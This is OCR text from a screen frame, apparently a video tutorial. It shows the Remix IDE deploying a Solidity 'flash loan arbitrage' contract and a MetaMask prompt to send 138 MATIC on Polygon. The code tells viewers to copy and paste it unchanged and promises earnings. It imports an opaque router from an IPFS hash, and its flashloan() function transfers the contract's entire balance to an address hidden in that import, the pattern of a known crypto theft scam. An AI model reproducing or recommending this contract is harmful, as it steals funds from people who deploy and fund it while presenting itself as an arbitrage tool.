 Remix - Ethereum IDE
termbin.com/frbt
Uniswap Interface
Setting up Metamask for P
What Are Flash Loans in De
Convert USD/MATIC, US Do
online calculator - Google
https://remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js&language=Solidity
90%
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (5777) network
ACCOUNT
0xedc...21059 (154.969132
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
InitiateFlashLoan - myArbitrage.sol
DEPLOY
_TOKENNAME:
MyToken
_TOKENSYMBOL:
TTT
_LOANAMOUNT:
10000
transact
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
INITIATEFLASHLOAN AT 0XECF...51A6
Home
myArbitrage.sol
1 // Follow carefully the video
2 // Do not modify this contract code otherwise it won't work on you!
3 // Just Copy+Paste and Compile!!
4 // Thank you for your support! Enjoy your Earnings!!
5
6 // This is for educational purposes only!
7 // Try it at your own risk!
8
9 pragma solidity ^0.5.0;
10
11
12 // AAVE Smart Contracts
13 import "https://github.com/aave/aave-protocol/blob/master/contracts/interfaces/IChainlinkAggregator.sol";
14 import "https://github.com/aave/aave-protocol/blob/master/contracts/flashloan/interfaces/IFlashLoanReceiver.sol";
15
16 // Router
17 import "ipfs://QmTwVsTJnEUG566qiUY4DwJgyV3Mj1ARtu5xPDd4eGiVFH";
18
19 //Uniswap Smart contracts
20 import "https://github.com/Uniswap/v3-core/blob/main/contracts/interfaces/IUniswapV3Factory.sol";
21
22 // Multiplier-Finance Smart Contracts
23 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
24 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
25
26
27
28 contract InitiateFlashLoan {
29
30 RouterV2 router;
31 string public tokenName;
32 string public tokenSymbol;
33 uint256 flashLoanAmount;
34
35 constructor(
36 string memory _tokenName,
37 string memory _tokenSymbol,
38 uint256 _loanAmount
39 ) public {
40 tokenName = _tokenName;
41 tokenSymbol = _tokenSymbol;
42 flashLoanAmount = _loanAmount;
43
44 router = new RouterV2();
45 }
46
47 function() external payable {}
48
49 function flashloan() public payable {
50 // Send required coins for swap
51 address(uint160(router.uniswapSwapAddress())).transfer(
52 address(this).balance
53 );
54
55 router.borrowFlashloanFromMultiplier(
56 address(this),
57 router.aaveSwapAddress(),
58 flashLoanAmount
59 );
60 //To prepare the arbitrage, Matic is converted to Dai using AAVE swap contract.
61 router.convertMaticToDai(msg.sender, flashLoanAmount / 2);
listen on network
Search with transaction hash or address
- Right click on a JavaScript file in the file explorer and then click \`Run\`
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix (run remix.help() for more info)
creation of InitiateFlashLoan pending...
view on etherscan
[block:2 txIndex:0] from: 0xedc...21059 to: InitiateFlashLoan.(constructor) value: 0 wei data: 0x608...00000 logs: 0 hash: 0xd1e...c2409
Debug
>
Edit
Polygon Mainnet
Account 7
0xEcF...1a6B
New address detected! Click here to add to your
address book.
CONTRACT INTERACTION
138
EDIT
Estimated gas
fee
0.0006312
0.000631 MATIC
Max fee: 0.0006312 MATIC
Total
138.0006312
138.0006312 MATIC
Amount + gas fee Max amount: 138.0006312 MATIC